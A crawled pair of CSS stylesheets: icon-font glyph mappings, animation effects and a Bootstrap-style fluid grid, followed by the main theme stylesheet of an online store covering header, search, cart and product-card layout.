.icon-info:before
{
	content:"\f129"
}
.icon-exclamation:before
{
	content:"\f12a"
}
.icon-superscript:before
{
	content:"\f12b"
}
.icon-subscript:before
{
	content:"\f12c"
}
.icon-eraser:before
{
	content:"\f12d"
}
.icon-puzzle-piece:before
{
	content:"\f12e"
}
.icon-microphone:before
{
	content:"\f130"
}
.icon-microphone-off:before
{
	content:"\f131"
}
.icon-shield:before
{
	content:"\f132"
}
.icon-calendar-empty:before
{
	content:"\f133"
}
.icon-fire-extinguisher:before
{
	content:"\f134"
}
.icon-rocket:before
{
	content:"\f135"
}
.icon-maxcdn:before
{
	content:"\f136"
}
.icon-chevron-sign-left:before
{
	content:"\f137"
}
.icon-chevron-sign-right:before
{
	content:"\f138"
}
.icon-chevron-sign-up:before
{
	content:"\f139"
}
.icon-chevron-sign-down:before
{
	content:"\f13a"
}
.icon-html5:before
{
	content:"\f13b"
}
.icon-css3:before
{
	content:"\f13c"
}
.icon-anchor:before
{
	content:"\f13d"
}
.icon-unlock-alt:before
{
	content:"\f13e"
}
.icon-bullseye:before
{
	content:"\f140"
}
.icon-ellipsis-horizontal:before
{
	content:"\f141"
}
.icon-ellipsis-vertical:before
{
	content:"\f142"
}
.icon-rss-sign:before
{
	content:"\f143"
}
.icon-play-sign:before
{
	content:"\f144"
}
.icon-ticket:before
{
	content:"\f145"
}
.icon-minus-sign-alt:before
{
	content:"\f146"
}
.icon-check-minus:before
{
	content:"\f147"
}
.icon-level-up:before
{
	content:"\f148"
}
.icon-level-down:before
{
	content:"\f149"
}
.icon-check-sign:before
{
	content:"\f14a"
}
.icon-edit-sign:before
{
	content:"\f14b"
}
.icon-external-link-sign:before
{
	content:"\f14c"
}
.icon-share-sign:before
{
	content:"\f14d"
}
.icon-compass:before
{
	content:"\f14e"
}
.icon-collapse:before
{
	content:"\f150"
}
.icon-collapse-top:before
{
	content:"\f151"
}
.icon-expand:before
{
	content:"\f152"
}
.icon-euro:before,.icon-eur:before
{
	content:"\f153"
}
.icon-gbp:before
{
	content:"\f154"
}
.icon-dollar:before,.icon-usd:before
{
	content:"\f155"
}
.icon-rupee:before,.icon-inr:before
{
	content:"\f156"
}
.icon-yen:before,.icon-jpy:before
{
	content:"\f157"
}
.icon-renminbi:before,.icon-cny:before
{
	content:"\f158"
}
.icon-won:before,.icon-krw:before
{
	content:"\f159"
}
.icon-bitcoin:before,.icon-btc:before
{
	content:"\f15a"
}
.icon-file:before
{
	content:"\f15b"
}
.icon-file-text:before
{
	content:"\f15c"
}
.icon-sort-by-alphabet:before
{
	content:"\f15d"
}
.icon-sort-by-alphabet-alt:before
{
	content:"\f15e"
}
.icon-sort-by-attributes:before
{
	content:"\f160"
}
.icon-sort-by-attributes-alt:before
{
	content:"\f161"
}
.icon-sort-by-order:before
{
	content:"\f162"
}
.icon-sort-by-order-alt:before
{
	content:"\f163"
}
.icon-thumbs-up:before
{
	content:"\f164"
}
.icon-thumbs-down:before
{
	content:"\f165"
}
.icon-youtube-sign:before
{
	content:"\f166"
}
.icon-youtube:before
{
	content:"\f167"
}
.icon-xing:before
{
	content:"\f168"
}
.icon-xing-sign:before
{
	content:"\f169"
}
.icon-youtube-play:before
{
	content:"\f16a"
}
.icon-dropbox:before
{
	content:"\f16b"
}
.icon-stackexchange:before
{
	content:"\f16c"
}
.icon-instagram:before
{
	content:"\f16d"
}
.icon-flickr:before
{
	content:"\f16e"
}
.icon-adn:before
{
	content:"\f170"
}
.icon-bitbucket:before
{
	content:"\f171"
}
.icon-bitbucket-sign:before
{
	content:"\f172"
}
.icon-tumblr:before
{
	content:"\f173"
}
.icon-tumblr-sign:before
{
	content:"\f174"
}
.icon-long-arrow-down:before
{
	content:"\f175"
}
.icon-long-arrow-up:before
{
	content:"\f176"
}
.icon-long-arrow-left:before
{
	content:"\f177"
}
.icon-long-arrow-right:before
{
	content:"\f178"
}
.icon-apple:before
{
	content:"\f179"
}
.icon-windows:before
{
	content:"\f17a"
}
.icon-android:before
{
	content:"\f17b"
}
.icon-linux:before
{
	content:"\f17c"
}
.icon-dribbble:before
{
	content:"\f17d"
}
.icon-skype:before
{
	content:"\f17e"
}
.icon-foursquare:before
{
	content:"\f180"
}
.icon-trello:before
{
	content:"\f181"
}
.icon-female:before
{
	content:"\f182"
}
.icon-male:before
{
	content:"\f183"
}
.icon-gittip:before
{
	content:"\f184"
}
.icon-sun:before
{
	content:"\f185"
}
.icon-moon:before
{
	content:"\f186"
}
.icon-archive:before
{
	content:"\f187"
}
.icon-bug:before
{
	content:"\f188"
}
.icon-vk:before
{
	content:"\f189"
}
.icon-weibo:before
{
	content:"\f18a"
}
.icon-renren:before
{
	content:"\f18b"
}
	[class*=".effect-"]
{
	-webkit-backface-visibility:hidden;
	-moz-backface-visibility:hidden;
	backface-visibility:hidden;
	-webkit-perspective:1000;
	-moz-perspective:1000;
	perspective:1000px
}
.effect-fade
{
	opacity:0
}
.effect-fade.in
{
	opacity:1
}
.effect-slide-left
{
	-webkit-transform:translate3d(-30%,0,0);
	-moz-transform:translate3d(-30%,0,0);
	-o-transform:translate3d(-30%,0,0);
	transform:translate3d(-30%,0,0);
	opacity:0
}
.effect-slide-left.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-slide-right
{
	-webkit-transform:translate3d(30%,0,0);
	-moz-transform:translate3d(30%,0,0);
	-o-transform:translate3d(30%,0,0);
	transform:translate3d(30%,0,0);
	opacity:0
}
.effect-slide-right.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-slide-top
{
	-webkit-transform:translate3d(0,-30%,0);
	-moz-transform:translate3d(0,-30%,0);
	-o-transform:translate3d(0,-30%,0);
	transform:translate3d(0,-30%,0);
	opacity:0
}
.effect-slide-top.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-slide-bottom
{
	-webkit-transform:translate3d(0,30%,0);
	-moz-transform:translate3d(0,30%,0);
	-o-transform:translate3d(0,30%,0);
	transform:translate3d(0,30%,0);
	opacity:0
}
.effect-slide-bottom.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-pop
{
	opacity:0
}
.effect-pop.in
{
	-webkit-animation:pop .6s ease-out .5s both;
	-moz-animation:pop .6s ease-out .5s both;
	-o-animation:pop .6s ease-out .5s both;
	animation:pop .6s ease-out .5s both;
	opacity:1 \9
}
	@-webkit-keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
	@-moz-keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
	@-o-keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
	@keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
.effect-fall
{
	opacity:0;
	-webkit-transform:scale(1.5);
	-moz-transform:scale(1.5);
	-ms-transform:scale(1.5);
	-o-transform:scale(1.5);
	transform:scale(1.5)
}
.effect-fall.in
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	opacity:1
}
.effect-perspective
{
	-webkit-perspective:1300px;
	-moz-perspective:1300px;
	perspective:1300px
}
.effect-helix
{
	-webkit-transform-style:preserve-3d;
	-moz-transform-style:preserve-3d;
	transform-style:preserve-3d;
	opacity:0;
	-webkit-transform:rotateY(-180deg);
	-ms-transform:rotateY(-180deg);
	transform:rotateY(-180deg)
}
.effect-helix.in
{
	opacity:1;
	-webkit-transform:rotateY(0);
	-ms-transform:rotateY(0);
	transform:rotateY(0)
}
.pull-right
{
	float:right
}
.pull-left
{
	float:left
}
.hide
{
	display:none
}
.show
{
	display:block
}
.invisible
{
	visibility:hidden
}
.affix
{
	position:fixed
}
.clearfix
{
	*zoom:1
}
.clearfix:before,.clearfix:after
{
	display:table;
	content:"";
	line-height:0
}
.clearfix:after
{
	clear:both
}
.hide-text
{
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.input-block-level
{
	display:block;
	width:100%;
	min-height:41.324px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.hidden
{
	display:none;
	visibility:hidden
}
.visible-phone
{
	display:none!important
}
.visible-tablet
{
	display:none!important
}
.hidden-desktop
{
	display:none!important
}
.visible-desktop
{
	display:inherit!important
}
.visible-print
{
	display:none!important
}
	@media print
{
.visible-print
{
	display:inherit!important
}
.hidden-print
{
	display:none!important
}

}

.row-fluid
{
	width:100%;
	*zoom:1
}
.row-fluid:before,.row-fluid:after
{
	display:table;
	content:"";
	line-height:0
}
.row-fluid:after
{
	clear:both
}
.row-fluid [class*="span"]
{
	display:block;
	width:100%;
	min-height:41.324px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	float:left;
	margin-left:2.5641025641026%;
	*margin-left:2.5109110747409%
}
.row-fluid [class*="span"]:first-child
{
	margin-left:0
}
.row-fluid .controls-row [class*="span"]+[class*="span"]
{
	margin-left:2.5641025641026%
}
.row-fluid .span12
{
	width:100%;
	*width:99.946808510638%
}
.row-fluid .span11
{
	width:91.452991452991%;
	*width:91.39979996363%
}
.row-fluid .span10
{
	width:82.905982905983%;
	*width:82.852791416621%
}
.row-fluid .span9
{
	width:74.358974358974%;
	*width:74.305782869613%
}
.row-fluid .span8
{
	width:65.811965811966%;
	*width:65.758774322604%
}
.row-fluid .span7
{
	width:57.264957264957%;
	*width:57.211765775596%
}
.row-fluid .span6
{
	width:48.717948717949%;
	*width:48.664757228587%
}
.row-fluid .span5
{
	width:40.17094017094%;
	*width:40.117748681578%
}
.row-fluid .span4
{
	width:31.623931623932%;
	*width:31.57074013457%
}
.row-fluid .span3
{
	width:23.076923076923%;
	*width:23.023731587561%
}
.row-fluid .span2
{
	width:14.529914529915%;
	*width:14.476723040553%
}
.row-fluid .span1
{
	width:5.982905982906%;
	*width:5.9297144935443%
}
.row-fluid .offset12
{
	margin-left:105.12820512821%;
	*margin-left:105.02182214948%
}
.row-fluid .offset12:first-child
{
	margin-left:102.5641025641%;
	*margin-left:102.45771958538%
}
.row-fluid .offset11
{
	margin-left:96.581196581197%;
	*margin-left:96.474813602473%
}
.row-fluid .offset11:first-child
{
	margin-left:94.017094017094%;
	*margin-left:93.910711038371%
}
.row-fluid .offset10
{
	margin-left:88.034188034188%;
	*margin-left:87.927805055465%
}
.row-fluid .offset10:first-child
{
	margin-left:85.470085470085%;
	*margin-left:85.363702491362%
}
.row-fluid .offset9
{
	margin-left:79.487179487179%;
	*margin-left:79.380796508456%
}
.row-fluid .offset9:first-child
{
	margin-left:76.923076923077%;
	*margin-left:76.816693944354%
}
.row-fluid .offset8
{
	margin-left:70.940170940171%;
	*margin-left:70.833787961448%
}
.row-fluid .offset8:first-child
{
	margin-left:68.376068376068%;
	*margin-left:68.269685397345%
}
.row-fluid .offset7
{
	margin-left:62.393162393162%;
	*margin-left:62.286779414439%
}
.row-fluid .offset7:first-child
{
	margin-left:59.82905982906%;
	*margin-left:59.722676850336%
}
.row-fluid .offset6
{
	margin-left:53.846153846154%;
	*margin-left:53.73977086743%
}
.row-fluid .offset6:first-child
{
	margin-left:51.282051282051%;
	*margin-left:51.175668303328%
}
.row-fluid .offset5
{
	margin-left:45.299145299145%;
	*margin-left:45.192762320422%
}
.row-fluid .offset5:first-child
{
	margin-left:42.735042735043%;
	*margin-left:42.628659756319%
}
.row-fluid .offset4
{
	margin-left:36.752136752137%;
	*margin-left:36.645753773413%
}
.row-fluid .offset4:first-child
{
	margin-left:34.188034188034%;
	*margin-left:34.081651209311%
}
.row-fluid .offset3
{
	margin-left:28.205128205128%;
	*margin-left:28.098745226405%
}
.row-fluid .offset3:first-child
{
	margin-left:25.641025641026%;
	*margin-left:25.534642662302%
}
.row-fluid .offset2
{
	margin-left:19.65811965812%;
	*margin-left:19.551736679396%
}
.row-fluid .offset2:first-child
{
	margin-left:17.094017094017%;
	*margin-left:16.987634115294%
}
.row-fluid .offset1
{
	margin-left:11.111111111111%;
	*margin-left:11.004728132388%
}
.row-fluid .offset1:first-child
{
	margin-left:8.5470085470085%;
	*margin-left:8.4406255682851%
}
	input,textarea,.uneditable-input
{
	margin-left:0
}
.controls-row [class*="span"]+[class*="span"]
{
	margin-left:30px
}
	input.span12,textarea.span12,.uneditable-input.span12
{
	width:1170px
}
	input.span11,textarea.span11,.uneditable-input.span11
{
	width:1070px
}
	input.span10,textarea.span10,.uneditable-input.span10
{
	width:970px
}
	input.span9,textarea.span9,.uneditable-input.span9
{
	width:870px
}
	input.span8,textarea.span8,.uneditable-input.span8
{
	width:770px
}
	input.span7,textarea.span7,.uneditable-input.span7
{
	width:670px
}
	input.span6,textarea.span6,.uneditable-input.span6
{
	width:570px
}
	input.span5,textarea.span5,.uneditable-input.span5
{
	width:470px
}
	input.span4,textarea.span4,.uneditable-input.span4
{
	width:370px
}
	input.span3,textarea.span3,.uneditable-input.span3
{
	width:270px
}
	input.span2,textarea.span2,.uneditable-input.span2
{
	width:170px
}
	input.span1,textarea.span1,.uneditable-input.span1
{
	width:70px
}
.thumbnails
{
	margin-left:-30px
}
.thumbnails>li
{
	margin-left:30px
}
.row-fluid .thumbnails
{
	margin-left:0
}



--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/main.css
body_size: 14219
content:
@font-face {
    font-family: 'lato';
    src: url('../font/lato-bold-webfont.eot');
    }

@font-face {
    font-family: 'lato';
    src: url('../font/lato-bold-webfont.ttf') format('truetype'),
		 url('../font/lato-bold-webfont.woff') format('woff'),
         url('../font/lato-bold-webfont.svg') format('svg');
    font-weight: bold;
    font-style: normal;

}

@font-face {
    font-family: 'lato';
    src: url('../font/lato-regular-webfont.eot');
    }

@font-face {
    font-family: 'lato';
    src: url('../font/lato-regular-webfont.ttf') format('truetype'),
		url('../font/lato-regular-webfont.woff') format('woff'),
         url('../font/lato-regular-webfont.svg') format('svg');
    font-weight: normal;
    font-style: normal;

}

	*
{
	outline:none!important;
	max-height:999999px
}
	html,body
{
	font-family:'lato',Helvetica,Arial,sans-serif;
}

.navbar-static-top {
position: relative;
z-index: 1002;
}

.login-btn {
  text-align: center;
  padding-bottom: 10px;
}

.login-btn a.btn {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}

#menu .dropdown .dropdown-menu,
.navbar-static-top .dropdown-menu
	
{
border-radius: 0 0 4px 4px;
border: 0;
box-shadow: 0 2px 1px rgba(0, 0, 0, 0.15);
padding: 5px 0 5px 0;
margin-top: 0;
}

#menu a.main-category {
text-align: right;
display: block;
border-radius: 0 0 4px 4px!important;
padding: 3px 20px;
margin-bottom: -5px;
margin-top: 5px;
border-top: 1px solid rgba(0, 0, 0, 0.15);
}
.hv1 .navbar-inner .search-query {
background: #f3f3f3;
}


.hv2 {

}
.hv2 .hl2-phone i,
.hv2 .hl2-phone a,
.hv2 .hl2-phone b,
.hv2 .hl2-info a,
.hv2 .h-phone a:hover, 
.hv2 .h-phone a:focus {
  color: #fff;
}
.hv2 .navbar-inner {
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.hv2 .navbar-static-top .nav>li>a,
.hv2 .navbar-static-top ,
.hv2 .h-phone a {
  color: #fff;
    text-shadow: none;
}
.hv2 .navbar-inner {
  background-color: rgba(0, 0, 0, 0.4);
}
.hv2 div#nav-search:after,
.hv2 .cart-header:after {
display: none;
}
.hv2 .cart-header {
  border: 0;
  box-shadow: none;
  border-radius: 20px;
  color: #fff;
  font-weight: bold;
}
.hv2 .navbar .nav li.dropdown>.dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.hv2 .navbar-inverse .nav>li>a {
  font-size: 12px;
  font-weight: bold;
  text-shadow: none;
  border: 0;
}
.hv2 .h-phone b {
  font-weight: normal;
}
.hv2 .form-search .search-query {
    color: #fff;
	  -webkit-border-radius: 20px 0 0 20px!important;
  -moz-border-radius: 20px 0 0 20px!important;
  border-radius: 20px 0 0 20px!important;
}
.hv2 div#nav-search {
    border-radius: 20px;
	  box-shadow: none;
}
.hv2 .form-search .input-append .btn {
  -webkit-border-radius: 0 20px 20px 0!important;
  -moz-border-radius: 0 20px 20px 0!important;
  border-radius: 0 20px 20px 0!important;
}
.hv2 input:-moz-placeholder{
	color:#fff
}
.hv2 input:-ms-input-placeholder{
	color:#fff
}
.hv2 input::-webkit-input-placeholder{
	color:#fff
}
.hv2 li.dropdown.open>.dropdown-toggle {
  background-color: #000!important;
    color: #fff!important;
}
.hv2 .navbar .nav>li:hover>a {
  border-bottom-color: #000!important;
    background-color: #000!important;
}
.hv2 .navbar .nav>li:first-child a {
border-radius: 0;
}
.hv2 .tooltip.bottom .tooltip-arrow {
border-bottom-color: #000;
}
.hv2 .tooltip-inner {
  background-color: #000;
}
.hv2 .navbar .btn-navbar .icon-bar {
  background-color: #fff;
}



.hl3-menu{
  position: relative;
}
.hl3-menu .navbar-inner {
  background: none!important;
}
.hl3-dropdown{
  position: inherit;
}
.hl3-dropdown  .dropdown-menu {
margin-top: 38px!important;
}

.hl3-menu ul.nav {
  position: static;
}
.hl3-menu .navbar-inner {
  margin-top: 32px;
  position: initial;
}

.hl3-logo {
  float: left;
  margin-top: 25px;
  padding-right: 20px;
  z-index: 1;
  position: relative;
}
.hl3-dropdown hr {
  margin: 5px 0;
  border: 0;
}
.info-in-menu.dropdown-menu>li>a {
  color: inherit;
}
.hl3-menu .nav>li>a {
  padding: 8px 10px 7px;
}
.hl3-menu .nav>li>a{
  border-radius: 5px 5px!important;
}
.hl3-menu .nav>li>a.dropdown-toggle {
  border-radius: 5px 5px 0 0!important;
  font-size: 15px;
    text-transform: none;
}
.hv2 .navbar-inverse .hl3-menu  .nav>li>a {
  font-size: 15px;
  text-transform: none;
}
.hl3-info-in-menu .dropdown-menu,
.hl3-dropdown .dropdown-menu {
  border-top: 3px solid!important;
}
#menu .hl3-menu .dropdown-menu{
  border-radius: 4px;
}
.hv1 .hl3-menu .nav>li>a  .caret{
  border-top-color: #777!important;
  border-bottom-color: #777!important;
  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease;
}
.hv1 .hl3-menu .nav>li:hover>a  .caret,
.hv1 .hl3-menu .nav>li.open>a  .caret{
  border-top-color: #fff!important;
  border-bottom-color: #fff!important;
}
.hv1 .hl3-menu .nav>li>a {
 color: #444;
  text-shadow: none;
  border: 0;
  font-weight: bold;
  text-transform: none;
font-size: 15px;
 }
.hv1 .navbar-inverse .nav>li:hover>a {
  color: #fff;
}

.navbar-inverse .nav>li>a {
	border-left: 0;
}


.navbar-search #nav-search {
  box-shadow: none;
}
.navbar-search #nav-search:after {
  display: none;
}
.navbar-search .search-query {
  border: 0;
  height: 24px;
  line-height: 24px;
  margin-top: 6px;
  -webkit-transition: all linear .2s;
  -moz-transition: all linear .2s;
  -o-transition: all linear .2s;
  transition: all linear .2s;
}
.navbar-search .search-query:focus {
width: 330px;
}

.hv2 .navbar-search .search-query {
  color: #fff;
}

.hl2-phone {
  position: absolute;
  top: 30px;
  left: 260px;
}
.hl2-phone b {
  line-height: 20px;
  font-size: 20px;
}
.hl2-phone i {
  border-radius: 50%;
    background: #fff;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  float: left;
  vertical-align: top;
  font-size: 20px;
  margin-right: 10px;
    position: relative;
	
}
.hl2-phone i:after {
  content: '';
  display: block;
  position: absolute;
  top: -3px;
  left: -3px;
  bottom: -3px;
  right: -3px;
  z-index: -1;
  border-radius: 50%;
  box-shadow: #C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
}
.hl2-phone a {
  display: inline-block;
  border-bottom: 1px dashed;
  position: relative;
  top: -5px;
  line-height: 19px;
}

.hl2-info {
  position: absolute;
  margin: 0;
  padding: 0;
  list-style: none;
  top: 26px;
  left: 510px;
  width: 230px;
}
.hl2-info  li{
display: inline-block;
}
.hl2-info a {
  border-bottom: 1px solid;
  margin: 0 5px;
}

.dropdown-menu #nav-search {
  margin-top: -5px;
  margin-bottom: -5px;
}
.hv1 .dropdown-menu #nav-search {
  box-shadow: none;
  border: 0;
}
.hv1 .dropdown-menu #nav-search:after {
  display: none;
}
.hv2 .dropdown-menu .search-query {
  *background: none!important;
    border-radius: 2px!important;
	  border-top-right-radius: 0!important;
}

.hv2 .dropdown-menu.search-in-menu {
border: 0!important;
}
.hv1 .search-in-menu .search-query {
  background: #fff;
  border-radius: 0 0 4px 4px!important;
}


.header
{
	height:100px;
	position:relative
}
.header-search
{
	position:absolute;
	left:374px;
	top:32px
}
.logo
{
	top:24px;
	position:absolute
}

	h1.logo
{
	position:absolute;
	padding:0;
	margin:0;
	top:32px
}
.header .cart
{
  z-index: 1001;
	position:absolute;
	right:0;
	top:32px
}

.header-btn-cart i
{
	font-size:17px;
	padding-right:5px
}
.cart-header
{
margin: 0;
padding: 0 10px;
float: left;
background: #FFF;
position: relative;
text-align: center;
line-height: 36px;
border-radius: 5px;
box-shadow: #C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
border: 0;
text-decoration: none;
}
.cart-header:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:6px;
}
	div#nav-search
{
	margin:0;
	padding:0;
	float:left;
	position:relative;
	text-align:center;
	height: 36px;
	border-radius:5px;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	border:0
}
	div#nav-search:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:6px;
}

.h-phone
{
	line-height:36px;
	padding:0 10px;
	font-size:13px;
	text-shadow: 0 1px 0 #FFF;
}
.h-phone a
{
	margin-left:15px;
	border-bottom:1px dashed;
	text-decoration:none
}

.navbar-static-top i {

}

.form-search .input-append .search-query
{
	-webkit-border-radius:5px 0 0 5px;
	-moz-border-radius:5px 0 0 5px;
	border-radius:5px 0 0 5px;
	width:350px;
	border:0;
	padding:7px 15px;
	height: 36px;
	margin: 0;
	line-height:22px;
}

.form-search .input-append .btn
{
	-webkit-border-radius:0 5px 5px 0!important;
	-moz-border-radius:0 5px 5px 0!important;
	border-radius:0 5px 5px 0!important;
	padding:7px 12px
}
.header-btn-cart .btn-group>.btn:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:20px;
	-moz-border-radius-topleft:20px;
	border-top-left-radius:20px;
	-webkit-border-bottom-left-radius:20px;
	-moz-border-radius-bottomleft:20px;
	border-bottom-left-radius:20px
}
.header-btn-cart .btn-group>.dropdown-toggle
{
	-webkit-border-top-right-radius:20px;
	-moz-border-radius-topright:20px;
	border-top-right-radius:20px;
	-webkit-border-bottom-right-radius:20px;
	-moz-border-radius-bottomright:20px;
	border-bottom-right-radius:20px
}
	a
{
	cursor:pointer;
	color: #444;
	text-decoration: none;
}
	ul
{
	list-style:square
}
	[class^="icon-"],[class*=" icon-"]
{
	font-size:14px
}
.thumbnails>li
{
	display:inline-table;
	background:#FFF;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.input-append input.input-tiny
{
	width:30px
}
	h1.logo a
{
	font-size:32px;
	line-height:1;
	letter-spacing:-1px;
	text-decoration:none;
	text-shadow:0 1px 0 #FFF
}
	th.text-right,td.text-right
{
	text-align:right
}
	th.text-center,td.text-center
{
	text-align:center
}

.product
{
	background:#FFF;
	border-radius:5px;
	margin-bottom:30px;
	position:relative;

	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear
}
.product.no-touch:hover
{
	position:relative;
}

.product .img
{

	text-align:center;
	margin:23px 0

}
.product .img a {
  display: block;
}
.product .img img {
  display: block;
}
.product .price
{
float: left;
}
.product .price .price-not-spec,.product-list .price .price-not-spec,.product-table .price .price-not-spec
{
font-weight: 700;
line-height: 30px;
display: block;
font-size: 16px;
}
.product .price .price-old,.product-list .price .price-old,.product-table .price .price-old, .wrap-set .price-old
{
color: #999;
font-size: 12px;
text-decoration: line-through;
line-height: 12px;
display: block;
}
.product .price .price-new,.product-list .price .price-new,.product-table .price .price-new,.wrap-set .price-new
{
font-weight: 700;
line-height: 18px;
display: block;
font-size: 16px;
}
.product .name
{
	overflow:hidden;
	text-overflow:ellipsis;
	text-overflow:-o-ellipsis-lastline;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	white-space:normal;
	height: 46px;
}

.product .rating
{
margin-top: -23px;
background: rgba(255,255,255,0.95);
}
.product .rating i,.product-list .rating i
{
	color:#FC0;
}
.product-info .rating i
{
	color:#FC0;
}
	i.icon-star.empty
{
	color:#DDD!important
}
.product .cart-btn
{
right: 15px;
position: absolute;
bottom: 15px;
}
.product.no-touch:hover .wishlist,.product-list.no-touch:hover .wishlist
{
display: block;
}
.product .wishlist,.product-list .wishlist
{
display: none;
float: right;
z-index: 10;
text-decoration: none;
}
.product.no-touch:hover .compare,.product-list.no-touch:hover .compare
{
display: block;
}
.product .compare,.product-list .compare
{
display: none;
float: right;
z-index: 10;
text-decoration: none;
  margin-top: 40px;
}
.product .wishlist a,
.product .compare a,
.product-list .wishlist a,
.product-list .compare a,
.product-table .compare a,
.product-table .wishlist a
{
display: block;
  position: absolute;
  text-align: center;
  line-height: 28px;
  width: 34px;
  height: 34px;
  right: 20px;
}
.product .wishlist a:hover,
.product .compare a:hover,
.product-list .wishlist a:hover,
.product-list .compare a:hover,
.product-table .compare a:hover,
.product-table .wishlist a:hover
{
}

.product-list
{
	background:#FFF;
	border-radius:5px;
	padding:15px;
	margin-bottom:30px;
	position:relative;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear
}
.product-list:hover
{
	position:relative;
}
.product-list .left
{
	float:left;
	text-align:center
}
.product-list .right
{
	display:table
}
.product-list .img
{  
max-width: 240px;
	margin-right:30px
}
.product-list .rating
{
display: inline-block;
}
.product-list .name a
{
	font-weight:700;
	margin-bottom:10px;
	display:block;
	padding-right:60px
}
.product-list .description
{
	display:block
}
.product-list .price
{
	display:block;
	margin-bottom:10px
}
.product-list .cart-btn
{
	text-align:left;
	margin-top:15px
}
.product-table
{
	overflow:hidden;
	background:#FFF;
	border-radius:5px;
	position:relative;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	transition:all .1s linear
}
.product-table td
{
	vertical-align:middle;
	padding:10px
}
.product-table tr>td:first-child
{
	padding-left:20px
}
.product-table tr>td:last-child
{
	padding-right:20px
}
.product-table tr:first-child > td
{
	border-top:0
}
.product-table .wishlist a,.product-table .compare a
{
	text-decoration:none
}
.product-table .img
{
	width:70px
}
.product-table .cart-btn
{
  min-width: 140px;
  text-align: right;
}
.attribute th,.attribute td
{
	position:relative;
	padding:5px!important;
	line-height:23px;
	text-align:left;
	vertical-align:middle;
	border:0;
	background:#FFF;
	overflow:hidden
}
.attribute td:first-child:after
{
	content:'. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .';
	width:1000px;
	position:absolute;
	padding-left:10px
}
.box-category
{
	margin:-15px 0 -10px ;

}
.box-category ul
{
	margin:0;
	padding:0;
	list-style:none
}
